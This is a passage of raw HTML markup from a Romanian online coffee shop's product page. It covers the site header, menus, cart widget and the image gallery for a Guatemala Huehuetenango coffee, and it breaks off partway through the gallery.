										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none"><path d="M5 6.5H19V8H5V6.5Z" fill="#1F2328"></path><path d="M5 16.5H19V18H5V16.5Z" fill="#1F2328"></path><path d="M5 11.5H19V13H5V11.5Z" fill="#1F2328"></path></svg>			</span>
								</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-becbd55 e-con-full e-flex e-con e-child" data-id="becbd55" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-98d53fc elementor-widget elementor-widget-image" data-id="98d53fc" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture fetchpriority="high" class="attachment-full size-full wp-image-26">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png.webp 982w" sizes="(max-width: 982px) 100vw, 982px"/>
<img fetchpriority="high" width="982" height="198" src="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png" alt="" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png 982w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-600x121.png 600w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-300x60.png 300w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-768x155.png 768w" sizes="(max-width: 982px) 100vw, 982px"/>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-6556108 e-con-full e-flex e-con e-child" data-id="6556108" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-08ac87e toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="08ac87e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M323 292L323 207C329 95 391 33 501 33 610 33 673 95 677 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H323ZM385 292H615L615 210C611 130 577 95 501 95 425 95 390 130 385 209L385 292ZM323 354H250C238 354 229 363 229 375V875C229 887 238 896 250 896H750C762 896 771 887 771 875V375C771 363 762 354 750 354H677V454C677 471 663 485 646 485S615 471 615 454L615 354H385L385 454C385 471 371 485 354 485 337 485 323 471 323 454L323 354Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a9b452e elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="a9b452e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-92a4e48 e-con-full e-flex e-con e-child" data-id="92a4e48" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3f6bc83 menu-categ elementor-widget elementor-widget-jet-mobile-menu" data-id="3f6bc83" data-element_type="widget" id="test" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-6975a817c41db" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="22" data-menu-options="{&quot;menuUniqId&quot;:&quot;6975a817c41db&quot;,&quot;menuId&quot;:&quot;22&quot;,&quot;mobileMenuId&quot;:&quot;0&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;dropdown&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:false,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;Vezi categorii&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:false,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;dropdown&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#fff" height="800px" width="800px" id="XMLID_309_" viewBox="0 0 24 24" xml:space="preserve" stroke="#fff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="menu"> <g> <path d="M24,21H0v-2h24V21z M24,13H0v-2h24V13z M24,5H0V3h24V5z"></path> </g> </g> </g></svg></div><div ref="toggleOpenedIcon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#fff" height="800px" width="800px" id="XMLID_309_" viewBox="0 0 24 24" xml:space="preserve" stroke="#fff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="menu"> <g> <path d="M24,21H0v-2h24V21z M24,13H0v-2h24V13z M24,5H0V3h24V5z"></path> </g> </g> </g></svg></div><div ref="closeIcon"><svg class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div><div ref="backIcon"><svg class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg></div><div ref="dropdownIcon"><svg class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div ref="dropdownOpenedIcon"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></div><div ref="breadcrumbIcon"><svg class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div></div></div><script id="jetMenuMobileWidgetRenderData6975a817c41db" type="application/json">
            {"items":{"item-57":{"id":"item-57","name":"Cafea din Africa","attrTitle":false,"description":"","url":"https:\/\/caffecorretto.ro\/categorie-produs\/cafea-africa\/","target":false,"xfn":false,"itemParent":false,"itemId":57,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-58":{"id":"item-58","name":"Cafea din America","attrTitle":false,"description":"","url":"https:\/\/caffecorretto.ro\/categorie-produs\/cafea-america\/","target":false,"xfn":false,"itemParent":false,"itemId":58,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-59":{"id":"item-59","name":"Cafea din Asia","attrTitle":false,"description":"","url":"https:\/\/caffecorretto.ro\/categorie-produs\/cafea-asia\/","target":false,"xfn":false,"itemParent":false,"itemId":59,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
				<div class="elementor-element elementor-element-5cba894 elementor-absolute menuarrow elementor-view-default elementor-widget elementor-widget-icon" data-id="5cba894" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" fill="#fff" width="800px" height="800px" viewBox="0 0 32 32" stroke="#fff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M0.256 8.606c0-0.269 0.106-0.544 0.313-0.75 0.412-0.412 1.087-0.412 1.5 0l14.119 14.119 13.913-13.912c0.413-0.412 1.087-0.412 1.5 0s0.413 1.088 0 1.5l-14.663 14.669c-0.413 0.413-1.088 0.413-1.5 0l-14.869-14.869c-0.213-0.213-0.313-0.481-0.313-0.756z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-2c0cbc2 e-con-full e-flex e-con e-child" data-id="2c0cbc2" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-549e0d2 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="549e0d2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-549e0d2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://caffecorretto.ro/" class="elementor-item">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://caffecorretto.ro/cafea/" class="elementor-item">Cafeaua noastră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://caffecorretto.ro/shop/" class="elementor-item">Magazin online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><a href="https://caffecorretto.ro/categorie-produs/merchandise/" class="elementor-item">Merchandise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://caffecorretto.ro/blogs/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://caffecorretto.ro/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-549e0d2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://caffecorretto.ro/" class="elementor-item" tabindex="-1">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://caffecorretto.ro/cafea/" class="elementor-item" tabindex="-1">Cafeaua noastră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://caffecorretto.ro/shop/" class="elementor-item" tabindex="-1">Magazin online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><a href="https://caffecorretto.ro/categorie-produs/merchandise/" class="elementor-item" tabindex="-1">Merchandise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://caffecorretto.ro/blogs/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://caffecorretto.ro/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-8cefe0c e-con-full e-flex e-con e-child" data-id="8cefe0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-ce3ea69 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ce3ea69" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f625c41" href="https://www.facebook.com/caffecorretto.ro/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b954e30" href="https://www.instagram.com/correttocaffe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-819c039" href="https://www.youtube.com/@correttocoffee37" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-71c9a96" href="https://www.tiktok.com/@caffecorretto.ro" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="566" class="elementor elementor-566 elementor-location-single post-1224 product type-product status-publish has-post-thumbnail product_cat-boabe product_cat-cafea-america product_cat-espresso product_cat-filtru product_cat-french-press product_cat-ibric product_cat-rasnita pa_ambalaj-1000g pa_ambalaj-200g pa_ambalaj-400g pa_ambalaj-500g pa_brand-corretto pa_continut-cafeina-cu-cafeina pa_destinat-pentru-espressor pa_destinat-pentru-filtru pa_destinat-pentru-ibric pa_rasniri-boabe pa_rasniri-espressorasnita pa_rasniri-filtrurasnita pa_rasniri-french-press-rasnita pa_rasniri-ibric-rasnita pa_tip-bautura-cafea first instock sale shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3d928c8 e-flex e-con-boxed e-con e-parent" data-id="3d928c8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3aeabf9 e-con-full e-flex e-con e-child" data-id="3aeabf9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-d3789be elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="d3789be" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://caffecorretto.ro">Prima pagină</a>&nbsp;&#47;&nbsp;<a href="https://caffecorretto.ro/categorie-produs/rasnita/">Rasnita</a>&nbsp;&#47;&nbsp;<a href="https://caffecorretto.ro/categorie-produs/rasnita/espresso/">Espresso</a>&nbsp;&#47;&nbsp;Cafea Guatemala Huehuetenango AAPICUC</nav>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f2a101c e-flex e-con-boxed e-con e-parent" data-id="f2a101c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-db88ad5 e-con-full e-flex e-con e-child" data-id="db88ad5" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-636592a yes elementor-widget elementor-widget-woocommerce-product-images" data-id="636592a" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
					
	<span class="onsale">Reducere</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png" data-thumb-alt="Cafea Guatemala Huehuetenango AAPICUC" data-thumb-srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-150x150.png 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-768x768.png 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1536x1536.png 1536w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png"><img width="600" height="600" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png" class="wp-post-image" alt="Cafea Guatemala Huehuetenango AAPICUC" data-caption="" data-src="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png" data-large_image="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-600x600.png 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-300x300.png 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1024x1024.png 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-150x150.png 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-768x768.png 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-1536x1536.png 1536w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango-100x100.png 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Eticheta-Corretto-Punga-GuatemalaHuehuetenango.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-100x100.webp" data-thumb-alt="Cafea Guatemala Huehuetenango AAPICUC - imagine 2" data-thumb-srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso.webp"><img width="600" height="600" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-600x600.webp" class="" alt="Cafea Guatemala Huehuetenango AAPICUC - imagine 2" data-caption="" data-src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso.webp" data-large_image="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Verso.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-100x100.webp" data-thumb-alt="Cafea Guatemala Huehuetenango AAPICUC - imagine 3" data-thumb-srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-Corretto-Mood-1024x1024.webp 1024w, 